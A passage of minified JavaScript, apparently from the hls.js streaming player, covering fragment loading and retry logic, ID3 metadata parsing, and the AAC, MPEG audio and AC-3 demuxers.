0:i.currentTime)||this.lastCurrentTime:this.getLoadPosition())>n.start-n.fragment.duration)return!0}}return!1},r.getCurrentContext=function(e){var t=this.levels,r=this.fragCurrent,i=e.level,n=e.sn,a=e.part;if(null==t||!t[i])return this.warn("Levels object was unset while buffering fragment "+n+" of "+this.playlistLabel()+" "+i+". The current chunk will not be buffered."),null;var s=t[i],o=s.details,l=a>-1?ui(o,n,a):null,u=l?l.fragment:li(o,n,r);return u?(r&&r!==u&&(u.stats=r.stats),{frag:u,part:l,level:s}):null},r.bufferFragmentData=function(e,t,r,i,n){if(this.state===Ai.PARSING){var a=e.data1,s=e.data2,o=a;if(s&&(o=Ae(a,s)),o.length){var l=this.initPTS[t.cc],u=l?-l.baseTime/l.timescale:void 0,d={type:e.type,frag:t,part:r,chunkMeta:i,offset:u,parent:t.type,data:o};if(this.hls.trigger(b.BUFFER_APPENDING,d),e.dropped&&e.independent&&!r){if(n)return;this.flushBufferGap(t)}}}},r.flushBufferGap=function(e){var t=this.media;if(t)if(sr.isBuffered(t,t.currentTime)){var r=t.currentTime,i=sr.bufferInfo(t,r,0),n=e.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(e.start-a,i.end-a),r+a);e.start-s>a&&this.flushMainBuffer(s,e.start)}else this.flushMainBuffer(0,e.start)},r.getFwdBufferInfo=function(e,t){var r,i=this.getLoadPosition();if(!A(i))return null;var n=this.lastCurrentTime>i||null!=(r=this.media)&&r.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,i,t,n)},r.getFwdBufferInfoAtPos=function(e,t,r,i){var n=sr.bufferInfo(e,t,i);if(0===n.len&&void 0!==n.nextStart){var a=this.fragmentTracker.getBufferedFrag(t,r);if(a&&(n.nextStart<=a.end||a.gap)){var s=Math.max(Math.min(n.nextStart,a.end)-t,i);return sr.bufferInfo(e,t,s)}}return n},r.getMaxBufferLength=function(e){var t,r=this.config;return t=e?Math.max(8*r.maxBufferSize/e,r.maxBufferLength):r.maxBufferLength,Math.min(t,r.maxMaxBufferLength)},r.reduceMaxBufferLength=function(e,t){var r=this.config,i=Math.max(Math.min(e-t,r.maxBufferLength),t),n=Math.max(e-3*t,r.maxMaxBufferLength/2,i);return n>=i&&(r.maxMaxBufferLength=n,this.warn("Reduce max buffer length to "+n+"s"),!0)},r.getAppendedFrag=function(e,t){void 0===t&&(t=w);var r=this.fragmentTracker?this.fragmentTracker.getAppendedFrag(e,t):null;return r&&"fragment"in r?r.fragment:r},r.getNextFragment=function(e,t){var r=t.fragments,i=r.length;if(!i)return null;var n=this.config,a=r[0].start,s=n.lowLatencyMode&&!!t.partList,o=null;if(t.live){var l=n.initialLiveManifestSize;if(i<l)return this.warn("Not enough fragments to start playback (have: "+i+", need: "+l+")"),null;if(!t.PTSKnown&&!this.startFragRequested&&-1===this.startPosition||e<a){var u;s&&!this.loadingParts&&(this.log("LL-Part loading ON for initial live fragment"),this.loadingParts=!0),o=this.getInitialLiveFragment(t);var d=this.hls.startPosition,h=this.hls.liveSyncPosition,f=o?(-1!==d&&d>=a?d:h)||o.start:e;this.log("Setting startPosition to "+f+" to match start frag at live edge. mainStart: "+d+" liveSyncPosition: "+h+" frag.start: "+(null==(u=o)?void 0:u.start)),this.startPosition=this.nextLoadPosition=f}}else e<=a&&(o=r[0]);if(!o){var c=this.loadingParts?t.partEnd:t.fragmentEnd;o=this.getFragmentAtPosition(e,c,t)}var g=this.filterReplacedPrimary(o,t);if(!g&&o){var v=o.sn-t.startSN;g=this.filterReplacedPrimary(r[v+1]||null,t)}return this.mapToInitFragWhenRequired(g)},r.isLoopLoading=function(e,t){var r=this.fragmentTracker.getState(e);return(r===Kt||r===Gt&&!!e.gap)&&this.nextLoadPosition>t},r.getNextFragmentLoopLoading=function(e,t,r,i,n){var a=null;if(e.gap&&(a=this.getNextFragment(this.nextLoadPosition,t))&&!a.gap&&r.nextStart){var s=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,r.nextStart,i,0);if(null!==s&&r.len+s.len>=n){var o=a.sn;return this.loopSn!==o&&(this.log('buffer full after gaps in "'+i+'" playlist starting at sn: '+o),this.loopSn=o),null}}return this.loopSn=void 0,a},r.filterReplacedPrimary=function(e,t){if(!e)return e;if(Ri(this.config)&&e.type!==x){var r=this.hls.interstitialsManager,i=null==r?void 0:r.bufferingItem;if(i){var n=i.event;if(n){if(n.appendInPlace||Math.abs(e.start-i.start)>1||0===i.start)return null}else{if(e.end<=i.start&&!1===(null==t?void 0:t.live))return null;if(e.start>i.end&&i.nextEvent&&(i.nextEvent.appendInPlace||e.start-i.end>1))return null}}var a=null==r?void 0:r.playerQueue;if(a)for(var s=a.length;s--;){var o=a[s].interstitial;if(o.appendInPlace&&e.start>=o.startTime&&e.end<=o.resumeTime)return null}}return e},r.mapToInitFragWhenRequired=function(e){return null==e||!e.initSegment||e.initSegment.data||this.bitrateTest?e:e.initSegment},r.getNextPart=function(e,t,r){for(var i=-1,n=!1,a=!0,s=0,o=e.length;s<o;s++){var l=e[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;u?i=-1:(n||(l.independent||a)&&l.fragment===t)&&(l.fragment!==t&&this.warn("Need buffer at "+r+" but next unloaded part starts at "+l.start),i=s),n=u}return i},r.loadedEndOfParts=function(e,t){for(var r,i=e.length;i--;){if(!(r=e[i]).loaded)return!1;if(t>r.start)return!0}return!1},r.getInitialLiveFragment=function(e){var t=e.fragments,r=this.fragPrevious,i=null;if(r){if(e.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=function(e,t,r){if(null===t||!Array.isArray(e)||!e.length||!A(t))return null;if(t<(e[0].programDateTime||0))return null;if(t>=(e[e.length-1].endProgramDateTime||0))return null;for(var i=0;i<e.length;++i){var n=e[i];if(Tt(t,r,n))return n}return null}(t,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=e.startSN&&n<=e.endSN){var a=t[n-e.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=St(e,r.cc,r.end))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?e.fragmentEnd:e.edge,e))}return i},r.getFragmentAtPosition=function(e,t,r){var i,n,a=this.config,s=this.fragPrevious,o=r.fragments,l=r.endSN,u=r.fragmentHint,d=a.maxFragLookUpTolerance,h=r.partList,f=!!(this.loadingParts&&null!=h&&h.length&&u);if(f&&!this.bitrateTest&&h[h.length-1].fragment.sn===u.sn&&(o=o.concat(u),l=u.sn),i=e<t?yt(s,o,e,e<this.lastCurrentTime||e>t-d||null!=(n=this.media)&&n.paused||!this.startFragRequested?0:d):o[o.length-1]){var c=i.sn-r.startSN,g=this.fragmentTracker.getState(i);if((g===Kt||g===Gt&&i.gap)&&(s=i),s&&i.sn===s.sn&&(!f||h[0].fragment.sn>i.sn||!r.live)&&i.level===s.level){var v=o[c+1];i=i.sn<l&&this.fragmentTracker.getState(v)!==Kt?v:null}}return i},r.alignPlaylists=function(e,t,r){var i=e.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;var n=e.fragmentStart,a=!t,s=e.alignedSliding&&A(n);if(a||!s&&!n){!function(e,t){e&&(pi(t,e),t.alignedSliding||yi(t,e),t.alignedSliding||t.skippedSegments||ai(e,t,!1))}(r,e);var o=e.fragmentStart;return this.log("Live playlist sliding: "+o.toFixed(2)+" start-sn: "+(t?t.startSN:"na")+"->"+e.startSN+" fragments: "+i),o}return n},r.waitForCdnTuneIn=function(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,3*e.partTarget)},r.setStartPosition=function(e,t){var r=this.startPosition;r<t&&(r=-1);var i=this.timelineOffset;if(-1===r){var n=null!==this.startTimeOffset,a=n?this.startTimeOffset:e.startTimeOffset;null!==a&&A(a)?(r=t+a,a<0&&(r+=e.edge),r=Math.min(Math.max(t,r),t+e.totalduration),this.log("Setting startPosition to "+r+" for start time offset "+a+" found in "+(n?"multivariant":"media")+" playlist"),this.startPosition=r):e.live?(r=this.hls.liveSyncPosition||t,this.log("Setting startPosition to -1 to start at live edge "+r),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=r=0),this.lastCurrentTime=r+i}this.nextLoadPosition=r+i},r.getLoadPosition=function(){var e,t=this.media,r=0;return null!=(e=this.hls)&&e.hasEnoughToStart&&t?r=t.currentTime:this.nextLoadPosition>=0&&(r=this.nextLoadPosition),r},r.handleFragLoadAborted=function(e,t){this.transmuxer&&e.type===this.playlistType&&te(e)&&e.stats.aborted&&(this.log("Fragment "+e.sn+(t?" part "+t.index:"")+" of "+this.playlistLabel()+" "+e.level+" was aborted"),this.resetFragmentLoading(e))},r.resetFragmentLoading=function(e){this.fragCurrent&&(this.fragContextChanged(e)||this.state===Ai.FRAG_LOADING_WAITING_RETRY)||(this.state=Ai.IDLE)},r.onFragmentOrKeyLoadError=function(e,t){var r;if(t.chunkMeta&&!t.frag){var i=this.getCurrentContext(t.chunkMeta);i&&(t.frag=i.frag)}var n=t.frag;if(n&&n.type===e&&this.levels)if(this.fragContextChanged(n)){var a;this.warn("Frag load error must match current frag to retry "+n.url+" > "+(null==(a=this.fragCurrent)?void 0:a.url))}else{var s=t.details===k.FRAG_GAP;s&&this.fragmentTracker.fragBuffered(n,!0);var o=t.errorAction;if(o){var l=o.action,u=o.flags,d=o.retryCount,h=void 0===d?0:d,f=o.retryConfig,c=!!f,g=c&&l===Ct,v=c&&!o.resolved&&u===Ot,m=null==(r=this.hls.latestLevelDetails)?void 0:r.live;if(!g&&v&&te(n)&&!n.endList&&m)this.resetFragmentErrors(e),this.treatAsGap(n),o.resolved=!0;else if((g||v)&&h<f.maxNumRetry){var p,y=bt(null==(p=t.response)?void 0:p.code),E=Rt(f,h);if(this.resetStartWhenNotLoaded(),this.retryDate=self.performance.now()+E,this.state=Ai.FRAG_LOADING_WAITING_RETRY,o.resolved=!0,y)return this.log("Waiting for connection (offline)"),this.retryDate=1/0,void(t.reason="offline");this.warn("Fragment "+n.sn+" of "+e+" "+n.level+" errored with "+t.details+", retrying loading "+(h+1)+"/"+f.maxNumRetry+" in "+E+"ms")}else if(f){if(this.resetFragmentErrors(e),!(h<f.maxNumRetry))return void this.warn(t.details+" reached or exceeded max retry ("+h+")");s||l===Pt||(o.resolved=!0)}else this.state=l===_t?Ai.WAITING_LEVEL:Ai.ERROR;this.tickImmediate()}else this.state=Ai.ERROR}},r.checkRetryDate=function(){var e=self.performance.now(),t=this.retryDate,r=t===1/0;(!t||e>=t||r&&!bt(0))&&(r&&this.log("Connection restored (online)"),this.resetStartWhenNotLoaded(),this.state=Ai.IDLE)},r.reduceLengthAndFlushBuffer=function(e){if(this.state===Ai.PARSING||this.state===Ai.PARSED){var t=e.frag,r=e.parent,i=this.getFwdBufferInfo(this.mediaBuffer,r),n=i&&i.len>.5;n&&this.reduceMaxBufferLength(i.len,(null==t?void 0:t.duration)||10);var a=!n;return a&&this.warn("Buffer full error while media.currentTime ("+this.getLoadPosition()+") is not buffered, flush "+r+" buffer"),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1},r.resetFragmentErrors=function(e){e===O&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==Ai.STOPPED&&(this.state=Ai.IDLE)},r.afterBufferFlushed=function(e,t,r){if(e){var i=sr.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,i,r),this.state===Ai.ENDED&&this.resetLoadingState()}},r.resetLoadingState=function(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==Ai.STOPPED&&(this.state=Ai.IDLE)},r.resetStartWhenNotLoaded=function(){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;var e=this.levelLastLoaded,t=e?e.details:null;null!=t&&t.live?(this.log("resetting startPosition for live start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},r.resetWhenMissingContext=function(e){this.log("Loading context changed while buffering sn "+e.sn+" of "+this.playlistLabel()+" "+(-1===e.level?"<removed>":e.level)+". This chunk will not be buffered."),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(),this.resetLoadingState()},r.removeUnbufferedFrags=function(e){void 0===e&&(e=0),this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)},r.updateLevelTiming=function(e,t,r,i){var n=this,a=r.details;if(a){var s;if(!Object.keys(e.elementaryStreams).reduce((function(t,s){var o=e.elementaryStreams[s];if(o){var l=o.endPTS-o.startPTS;if(l<=0)return n.warn("Could not parse fragment "+e.sn+" "+s+" duration reliably ("+l+")"),t||!1;var u=i?0:ri(a,e,o.startPTS,o.endPTS,o.startDTS,o.endDTS,n);return n.hls.trigger(b.LEVEL_PTS_UPDATED,{details:a,level:r,drift:u,type:s,frag:e,start:o.startPTS,end:o.endPTS}),!0}return t}),!1)&&(0===r.fragmentError&&this.treatAsGap(e,r),null===(null==(s=this.transmuxer)?void 0:s.error))){var o=new Error("Found no media in fragment "+e.sn+" of "+this.playlistLabel()+" "+e.level+" resetting transmuxer to fallback to playlist timing");if(this.warn(o.message),this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,error:o,frag:e,reason:"Found no media in msn "+e.sn+" of "+this.playlistLabel()+' "'+r.url+'"'}),!this.hls)return;this.resetTransmuxer()}this.state=Ai.PARSED,this.log("Parsed "+e.type+" sn: "+e.sn+(t?" part: "+t.index:"")+" of "+this.fragInfo(e,!1,t)+")"),this.hls.trigger(b.FRAG_PARSED,{frag:e,part:t})}else this.warn("level.details undefined")},r.playlistLabel=function(){return this.playlistType===w?"level":"track"},r.fragInfo=function(e,t,r){var i,n;return void 0===t&&(t=!0),this.playlistLabel()+" "+e.level+" ("+(r?"part":"frag")+":["+(null!=(i=t&&!r?e.startPTS:(r||e).start)?i:NaN).toFixed(3)+"-"+(null!=(n=t&&!r?e.endPTS:(r||e).end)?n:NaN).toFixed(3)+"]"+(r&&"main"===e.type?"INDEPENDENT="+(r.independent?"YES":"NO"):"")},r.treatAsGap=function(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)},r.resetTransmuxer=function(){var e;null==(e=this.transmuxer)||e.reset()},r.recoverWorkerError=function(e){"demuxerWorker"===e.event&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(),this.resetLoadingState())},i(t,[{key:"startPositionValue",get:function(){var e=this.nextLoadPosition,t=this.startPosition;return-1===t&&e?e:t}},{key:"bufferingEnabled",get:function(){return this.buffering}},{key:"inFlightFrag",get:function(){return{frag:this.fragCurrent,state:this.state}}},{key:"timelineOffset",get:function(){var e,t=this.config.timelineOffset;return t?(null==(e=this.getLevelDetails())?void 0:e.appliedTimelineOffset)||t:0}},{key:"primaryPrefetch",get:function(){var e;return!(!Ri(this.config)||!(null==(e=this.hls.interstitialsManager)||null==(e=e.playingItem)?void 0:e.event))}},{key:"state",get:function(){return this._state},set:function(e){var t=this._state;t!==e&&(this._state=e,this.log(t+"->"+e))}}])}(ir);function Ri(e){return!!e.interstitialsController&&!1!==e.enableInterstitialPlayback}var Ii=function(){function e(){this.chunks=[],this.dataLength=0}var t=e.prototype;return t.push=function(e){this.chunks.push(e),this.dataLength+=e.length},t.flush=function(){var e,t=this.chunks,r=this.dataLength;return t.length?(e=1===t.length?t[0]:function(e,t){for(var r=new Uint8Array(t),i=0,n=0;n<e.length;n++){var a=e[n];r.set(a,i),i+=a.length}return r}(t,r),this.reset(),e):new Uint8Array(0)},t.reset=function(){this.chunks.length=0,this.dataLength=0},e}();function ki(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128}function bi(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128}function Di(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,r|=(127&e[t+2])<<7,r|=127&e[t+3]}function _i(e,t){for(var r=t,i=0;bi(e,t);)i+=10,i+=Di(e,t+6),ki(e,t+10)&&(i+=10),t+=i;if(i>0)return e.subarray(r,r+i)}function Pi(e,t){return 255===e[t]&&240==(246&e[t+1])}function Ci(e,t){return 1&e[t+1]?7:9}function wi(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function Oi(e,t){return t+1<e.length&&Pi(e,t)}function xi(e,t){if(Oi(e,t)){var r=Ci(e,t);if(t+r>=e.length)return!1;var i=wi(e,t);if(i<=r)return!1;var n=t+i;return n===e.length||Oi(e,n)}return!1}function Mi(e,t,r,i,n){if(!e.samplerate){var s=function(e,t,r,i){var n=t[r+2],a=n>>2&15;if(!(a>12)){var s=1+(n>>6&3),o=t[r+3]>>6&3|(1&n)<<2,l="mp4a.40."+s,u=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350][a],d=a;5!==s&&29!==s||(d-=3);var h=[s<<3|(14&d)>>1,(1&d)<<7|o<<3];return Y.log("manifest codec:"+i+", parsed codec:"+l+", channels:"+o+", rate:"+u+" (ADTS object type:"+s+" sampling index:"+a+")"),{config:h,samplerate:u,channelCount:o,codec:l,parsedCodec:l,manifestCodec:i}}var f=new Error("invalid ADTS sampling index:"+a);e.emit(b.ERROR,b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!0,error:f,reason:f.message})}(t,r,i,n);if(!s)return;a(e,s)}}function Fi(e){return 9216e4/e}function Ni(e,t,r,i,n){var a,s=i+n*Fi(e.samplerate),o=function(e,t){var r=Ci(e,t);if(t+r<=e.length){var i=wi(e,t)-r;if(i>0)return{headerLength:r,frameLength:i}}}(t,r);if(o){var l=o.frameLength,u=o.headerLength,d=u+l,h=Math.max(0,r+d-t.length);h?(a=new Uint8Array(d-u)).set(t.subarray(r+u,t.length),0):a=t.subarray(r+u,r+d);var f={unit:a,pts:s};return h||e.samples.push(f),{sample:f,length:d,missing:h}}var c=t.length-r;return(a=new Uint8Array(c)).set(t.subarray(r,t.length),0),{sample:{unit:a,pts:s},length:c,missing:-1}}function Ui(e,t){return bi(e,t)&&Di(e,t+6)+10<=e.length-t}function Bi(e,t,r){return void 0===t&&(t=0),void 0===r&&(r=1/0),function(e,t,r,i){var n=function(e){return e instanceof ArrayBuffer?e:e.buffer}(e),a=1;"BYTES_PER_ELEMENT"in i&&(a=i.BYTES_PER_ELEMENT);var s,o=(s=e)&&s.buffer instanceof ArrayBuffer&&void 0!==s.byteLength&&void 0!==s.byteOffset?e.byteOffset:0,l=(o+e.byteLength)/a,u=(o+t)/a,d=Math.floor(Math.max(0,Math.min(u,l))),h=Math.floor(Math.min(d+Math.max(r,0),l));return new i(n,d,h-d)}(e,t,r,Uint8Array)}function Gi(e){var t={key:e.type,description:"",data:"",mimeType:null,pictureType:null};if(!(e.size<2))if(3===e.data[0]){var r=e.data.subarray(1).indexOf(0);if(-1!==r){var i=q(Bi(e.data,1,r)),n=e.data[2+r],a=e.data.subarray(3+r).indexOf(0);if(-1!==a){var s,o=q(Bi(e.data,3+r,a));return s="--\x3e"===i?q(Bi(e.data,4+r+a)):function(e){return e instanceof ArrayBuffer?e:0==e.byteOffset&&e.byteLength==e.buffer.byteLength?e.buffer:new Uint8Array(e).buffer}(e.data.subarray(4+r+a)),t.mimeType=i,t.pictureType=n,t.description=o,t.data=s,t}}}else console.log("Ignore frame with unrecognized character encoding")}function Ki(e){return"PRIV"===e.type?function(e){if(!(e.size<2)){var t=q(e.data,!0),r=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:r.buffer}}}(e):"W"===e.type[0]?function(e){if("WXXX"===e.type){if(e.size<2)return;var t=1,r=q(e.data.subarray(t),!0);t+=r.length+1;var i=q(e.data.subarray(t));return{key:e.type,info:r,data:i}}var n=q(e.data);return{key:e.type,info:"",data:n}}(e):"APIC"===e.type?Gi(e):function(e){if(!(e.size<2)){if("TXXX"===e.type){var t=1,r=q(e.data.subarray(t),!0);t+=r.length+1;var i=q(e.data.subarray(t));return{key:e.type,info:r,data:i}}var n=q(e.data.subarray(1));return{key:e.type,info:"",data:n}}}(e)}function Vi(e){var t=String.fromCharCode(e[0],e[1],e[2],e[3]),r=Di(e,4);return{type:t,size:r,data:e.subarray(10,10+r)}}var Hi=10,Yi=10;function Wi(e){for(var t=0,r=[];bi(e,t);){var i=Di(e,t+6);e[t+5]>>6&1&&(t+=Hi);for(var n=(t+=Hi)+i;t+Yi<n;){var a=Vi(e.subarray(t)),s=Ki(a);s&&r.push(s),t+=a.size+Hi}ki(e,t)&&(t+=Hi)}return r}function ji(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info}function qi(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],i=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}}function Xi(e){for(var t=Wi(e),r=0;r<t.length;r++){var i=t[r];if(ji(i))return qi(i)}}var Qi=function(e){return e.audioId3="org.id3",e.dateRange="com.apple.quicktime.HLS",e.emsg="https://aomedia.org/emsg/ID3",e.misbklv="urn:misb:KLV:bin:1910.1",e}({});function zi(e,t){return void 0===e&&(e=""),void 0===t&&(t=9e4),{type:e,id:-1,pid:-1,inputTimeScale:t,sequenceNumber:-1,samples:[],dropped:0}}var $i=function(){function e(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}var t=e.prototype;return t.resetInitSegment=function(e,t,r,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},t.resetTimeStamp=function(e){this.initPTS=e,this.resetContiguity()},t.resetContiguity=function(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0},t.canParse=function(e,t){return!1},t.appendFrame=function(e,t,r){},t.demux=function(e,t){this.cachedData&&(e=Ae(this.cachedData,e),this.cachedData=null);var r,i=_i(e,0),n=i?i.length:0,a=this._audioTrack,s=this._id3Track,o=i?Xi(i):void 0,l=e.length;for((null===this.basePTS||0===this.frameIndex&&A(o))&&(this.basePTS=Zi(o,t,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),i&&i.length>0&&s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Qi.audioId3,duration:Number.POSITIVE_INFINITY});n<l;){if(this.canParse(e,n)){var u=this.appendFrame(a,e,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,r=n+=u.length):n=l}else Ui(e,n)?(i=_i(e,n),s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Qi.audioId3,duration:Number.POSITIVE_INFINITY}),r=n+=i.length):n++;if(n===l&&r!==l){var d=e.slice(r);this.cachedData?this.cachedData=Ae(this.cachedData,d):this.cachedData=d}}return{audioTrack:a,videoTrack:zi(),id3Track:s,textTrack:zi()}},t.demuxSampleAes=function(e,t,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},t.flush=function(e){var t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:zi(),id3Track:this._id3Track,textTrack:zi()}},t.destroy=function(){this.cachedData=null,this._audioTrack=this._id3Track=void 0},e}(),Zi=function(e,t,r){return A(e)?90*e:9e4*t+(r?9e4*r.baseTime/r.timescale:0)},Ji=null,en=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],tn=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],rn=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],nn=[0,1,1,4];function an(e,t,r,i,n){if(!(r+24>t.length)){var a=sn(t,r);if(a&&r+a.frameLength<=t.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:t.subarray(r,r+a.frameLength),pts:s,dts:s};return e.config=[],e.channelCount=a.channelCount,e.samplerate=a.sampleRate,e.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function sn(e,t){var r=e[t+1]>>3&3,i=e[t+1]>>1&3,n=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=e[t+2]>>1&1,o=e[t+3]>>6,l=1e3*en[14*(3===r?3-i:3===i?3:4)+n-1],u=tn[3*(3===r?0:2===r?1:2)+a],d=3===o?1:2,h=rn[r][i],f=nn[i],c=8*h*f,g=Math.floor(h*l/u+s)*f;if(null===Ji){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Ji=v?parseInt(v[1]):0}return!!Ji&&Ji<=87&&2===i&&l>=224e3&&0===o&&(e[t+3]=128|e[t+3]),{sampleRate:u,channelCount:d,frameLength:g,samplesPerFrame:c}}}function on(e,t){return 255===e[t]&&224==(224&e[t+1])&&0!=(6&e[t+1])}function ln(e,t){return t+1<e.length&&on(e,t)}function un(e,t){if(t+1<e.length&&on(e,t)){var r=sn(e,t),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=t+i;return n===e.length||ln(e,n)}return!1}var dn=function(e){function t(t,r){var i;return(i=e.call(this)||this).observer=void 0,i.config=void 0,i.observer=t,i.config=r,i}o(t,e);var r=t.prototype;return r.resetInitSegment=function(t,r,i,n){e.prototype.resetInitSegment.call(this,t,r,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},t.probe=function(e,t){if(!e)return!1;var r=_i(e,0),i=(null==r?void 0:r.length)||0;if(un(e,i))return!1;for(var n=e.length;i<n;i++)if(xi(e,i))return t.log("ADTS sync word found !"),!0;return!1},r.canParse=function(e,t){return function(e,t){return function(e,t){return t+5<e.length}(e,t)&&Pi(e,t)&&wi(e,t)<=e.length-t}(e,t)},r.appendFrame=function(e,t,r){Mi(e,this.observer,t,r,e.manifestCodec);var i=Ni(e,t,r,this.basePTS,this.frameIndex);if(i&&0===i.missing)return i},t}($i),hn=function(e,t){var r=0,i=5;t+=i;for(var n=new Uint32Array(1),a=new Uint32Array(1),s=new Uint8Array(1);i>0;){s[0]=e[t];var o=Math.min(i,8),l=8-o;a[0]=4278190080>>>24+l<<l,n[0]=(s[0]&a[0])>>l,r=r?r<<o|n[0]:n[0],t+=1,i-=o}return r},fn=function(e){function t(t){var r;return(r=e.call(this)||this).observer=void 0,r.observer=t,r}o(t,e);var r=t.prototype;return r.resetInitSegment=function(t,r,i,n){e.prototype.resetInitSegment.call(this,t,r,i,n),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},r.canParse=function(e,t){return t+64<e.length},r.appendFrame=function(e,t,r){var i=cn(e,t,r,this.basePTS,this.frameIndex);if(-1!==i)return{sample:e.samples[e.samples.length-1],length:i,missing:0}},t.probe=function(e){if(!e)return!1;var t=_i(e,0);if(!t)return!1;var r=t.length;return 11===e[r]&&119===e[r+1]&&void 0!==Xi(t)&&hn(e,r)<16},t}($i);function cn(e,t,r,i,n){if(r+8>t.length)return-1;if(11!==t[r]||119!==t[r+1])return-1;var a=t[r+4]>>6;if(a>=3)return-1;var s=[48e3,44100,32e3][a],o=63&t[r+4],l=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*o+a];if(r+l>t.length)return-1;var u=t[r+6]>>5,d=0;2===u?d+=2:(1&u&&1!==u&&(d+=2),4&u&&(d+=2));var h=(t[r+6]<<8|t[r+7])>>12-d&1,f=[2,1,2,3,3,4,4,5][u]+h,c=t[r+5]>>3,g=7&t[r+5],v=new Uint8Array([a<<6|c<<1|g>>2,(3&g)<<6|u<<3|h<<2|o>>4,o<<4&224]),m=i+n*(1536/s*9e4),p=t.subarray(r,r+l);return e.config=v,e.channelCount=f,e.samplerate=s,e.samples.push({unit:p,pts:m}),l}var gn=function(e){function t(){return e.apply(this,arguments)||this}o(t,e);var r=t.prototype;return 